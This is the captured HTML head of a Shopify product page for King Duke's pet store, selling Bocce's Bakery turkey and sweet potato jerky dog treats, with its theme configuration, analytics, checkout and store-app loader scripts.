

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat
body_size: 75135
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky - Dog Treat | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="All-natural jerky sticks baked with USA turkey and delicious sweet potato that’s loaded with natural vitamins and minerals for your pup (no added salt or sugar— of course)! Did we mention they’re 25% protein?"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"5e9134d2-fee3-423a-bd81-64b4c09a5a9b-1768852938","pageurl":"www.kingdukes.com\/products\/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat","u":"7f67dac755b4","p":"product","rtyp":"product","rid":6733292601380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat">
<meta property="og:site_name" content="King Duke&#39;s">

